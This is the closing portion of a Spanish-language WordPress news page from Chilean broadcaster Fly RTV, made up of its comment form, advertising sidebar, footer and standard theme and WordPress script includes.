		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chile/tribunal-descarta-prision-preventiva-contra-cathy-barriga-y-ordena-arresto-domiciliario-el-juez-descarto-riesgo-de-fuga-y-que-la-ex-alcaldesa-fuese-un-peligro-para-la-sociedad-pese-a-haber-anteceden/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://flyrtv.cl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='27139' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><br></div></aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>COTIZACIÓN</span></h4><div class="textwidget custom-html-widget"><iframe src="https://es.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&cols=bid,ask,last,prev,high,low,change,changePerc&pairs=11758,2110" width="100%" height="250" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div></aside><aside id="custom_html-4" class="widget_text td_block_template_1 widget custom_html-4 widget_custom_html"><h4 class="block-title"><span>HORÓSCOPO</span></h4><div class="textwidget custom-html-widget"><div style="width:250px;text-align:right;line-height:11px;">
<iframe src="https://horoscopo.horoscope999.com/widget1_show.php?speed=2000&width=300&height=380&sr=&font=11"
 width="300" height="380" scrolling=no marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe>
</div></div></aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>FELICES FIESTAS LES DESEA FLY TELEVISIÓN</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="251" src="https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-300x251.png" class="image wp-image-29831  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-300x251.png 300w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-768x644.png 768w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-150x126.png 150w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-600x503.png 600w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-696x583.png 696w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-501x420.png 501w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><h4 class="block-title"><span>ESPACIO DISPONIBLE</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="250" src="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png" class="image wp-image-28813  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png 300w, https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul-150x125.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="td_block_template_1 widget media_image-5 widget_media_image"><h4 class="block-title"><span>SUPER OFERTAS</span></h4><a href="https://www.facebook.com/superofertatemuco/"><img width="300" height="168" src="https://flyrtv.cl/wp-content/uploads/2025/06/images-8.png" class="image wp-image-29310  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/06/images-8.png 300w, https://flyrtv.cl/wp-content/uploads/2025/06/images-8-150x84.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><h4 class="block-title"><span>HIERBERIA MIRAFLORES</span></h4><img width="300" height="300" src="https://flyrtv.cl/wp-content/uploads/2025/05/C-2-300x300.png" class="image wp-image-29213  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/05/C-2-300x300.png 300w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2-150x150.png 150w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2-420x420.png 420w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><h4 class="block-title"><span>TRANSPORTE ROCABUS</span></h4><img width="300" height="245" src="https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-300x245.png" class="image wp-image-25451  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-300x245.png 300w, https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-150x123.png 150w, https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES.png 311w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><h4 class="block-title"><span>DESARMADURIA «PANCHITO»</span></h4><a href="https://www.flyrtv.cl"><img width="640" height="640" src="https://flyrtv.cl/wp-content/uploads/2025/07/file-1.jpg" class="image wp-image-29352  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/07/file-1.jpg 640w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-300x300.jpg 300w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-150x150.jpg 150w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-600x600.jpg 600w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-420x420.jpg 420w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></aside><aside id="media_image-20" class="td_block_template_1 widget media_image-20 widget_media_image"><h4 class="block-title"><span>PUBLISTOCK</span></h4><a href="https://www.instagram.com/publistock/"><img width="1280" height="509" src="https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1.jpeg" class="image wp-image-29399  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1.jpeg 1280w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-300x119.jpeg 300w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1024x407.jpeg 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-768x305.jpeg 768w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-150x60.jpeg 150w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-600x239.jpeg 600w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-696x277.jpeg 696w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1068x425.jpeg 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1056x420.jpeg 1056w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></aside><aside id="media_image-21" class="td_block_template_1 widget media_image-21 widget_media_image"><h4 class="block-title"><span>ESPACIO DISPONIBLE</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="250" src="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png" class="image wp-image-28813  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png 300w, https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul-150x125.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_video-2" class="td_block_template_1 widget media_video-2 widget_media_video"><h4 class="block-title"><span>FLY NOTICIAS entrevista Cristian Epuin</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-27139-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN&#038;_=1" /><a href="https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN">https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN</a></video></div></aside><aside id="media_video-3" class="td_block_template_1 widget media_video-3 widget_media_video"><h4 class="block-title"><span>Presentación nuevo cuerpo técnico Deportes Temuco</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-27139-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1&#038;_=2" /><a href="https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1">https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1</a></video></div></aside><aside id="media_video-4" class="td_block_template_1 widget media_video-4 widget_media_video"><h4 class="block-title"><span>Entrevista en NEHUENTUE Cristian Epuin</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-27139-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4&#038;_=3" /><a href="https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4">https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4</a></video></div></aside><aside id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-49"><a href="https://flyrtv.cl/category/chile/">CHILE</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://flyrtv.cl/category/internacionales/">INTERNACIONALES</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://flyrtv.cl/category/justicia/">JUSTICIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://flyrtv.cl/category/politica/">POLITICA</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://flyrtv.cl/category/salud/">SALUD</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a>
</li>
			</ul>

			</aside><aside id="media_video-5" class="td_block_template_1 widget media_video-5 widget_media_video"><h4 class="block-title"><span>Cristian Epuin en CHOLCHOL En el día de La Mujer Indígena</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-27139-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86&#038;_=4" /><a href="https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86">https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86</a></video></div></aside><aside id="media_video-6" class="td_block_template_1 widget media_video-6 widget_media_video"><h4 class="block-title"><span>INAUGURACION HOTEL BOUTIQUE VILLA RICA</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-27139-5" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM&#038;_=5" /><a href="https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM">https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM</a></video></div></aside><aside id="media_image-22" class="td_block_template_1 widget media_image-22 widget_media_image"><h4 class="block-title"><span>Siguenos en Instagram</span></h4><img width="221" height="300" src="https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-221x300.jpeg" class="image wp-image-27845  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Siguenos en Instagram" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-221x300.jpeg 221w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-754x1024.jpeg 754w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-768x1042.jpeg 768w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-150x204.jpeg 150w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-300x407.jpeg 300w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-600x814.jpeg 600w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-696x945.jpeg 696w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-1068x1450.jpeg 1068w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-309x420.jpeg 309w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM.jpeg 1080w" sizes="auto, (max-width: 221px) 100vw, 221px" /></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><h4 class="block-title"><span>PARABTISAS MIRAFLORES</span></h4><a href="https://www.parabrisasmiraflores.cl/"><img width="1024" height="635" src="https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM.jpg" class="image wp-image-25458  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM.jpg 1024w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-300x186.jpg 300w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-768x476.jpg 768w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-150x93.jpg 150w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-600x372.jpg 600w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-696x432.jpg 696w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-677x420.jpg 677w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-356x220.jpg 356w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><h4 class="block-title"><span>SABE A MEXICO</span></h4><a href="https://www.instagram.com/sabeamexico_/"><img width="1080" height="1080" src="https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n.jpg" class="image wp-image-29401  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n.jpg 1080w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-300x300.jpg 300w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-1024x1024.jpg 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-150x150.jpg 150w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-768x768.jpg 768w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-600x600.jpg 600w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-696x696.jpg 696w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-1068x1068.jpg 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-420x420.jpg 420w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></aside><aside id="media_image-26" class="td_block_template_1 widget media_image-26 widget_media_image"><h4 class="block-title"><span>JOYERIA REYES</span></h4><a href="https://www.instagram.com/joyeriareyestemuco/"><img width="1080" height="1080" src="https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes.png" class="image wp-image-29398  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes.png 1080w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-300x300.png 300w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-1024x1024.png 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-150x150.png 150w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-768x768.png 768w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-600x600.png 600w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-696x696.png 696w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-1068x1068.png 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-420x420.png 420w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; FLY RTV - TEMUCO - 2023 <BR>
Desarrollo: <a target="_blank" href="https://masradios.com" a/>+Radios Streaming HD | masradios.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 696ecc61b3f9d
    -->

    <script type="text/javascript" src="https://flyrtv.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flyrtv.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flyrtv.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


